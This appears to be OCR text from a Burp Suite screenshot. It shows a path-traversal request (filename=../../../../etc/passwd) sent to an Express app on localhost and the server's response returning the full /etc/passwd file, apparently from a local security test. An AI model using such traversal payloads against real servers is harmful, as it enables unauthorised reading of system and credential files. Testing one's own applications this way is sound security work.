 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
9 ×
Send Cancel < >
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /loadImage?filename=../../../../etc/passwd HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate, br
16 If-None-Match: W/"f52d-19286d4fe65"
17 If-Modified-Since: Sun, 13 Oct 2024 17:02:38 GMT
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Fri, 27 Sep 2024 06:02:02 GMT
6 ETag: W/"36e-19232126f90"
7 Content-Type: application/octet-stream
8 Content-Length: 878
9 Date: Sun, 13 Oct 2024 18:03:52 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 node:x:1000:1000::/home/node:/bin/bash
32
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 17
Response headers 10
Inspector
Notes
Done
1,194 bytes | 1,039 millis
Event log (1) All issues
Memory: 163.3MB
Type here to search
ENG
01:03
14/10/2024
3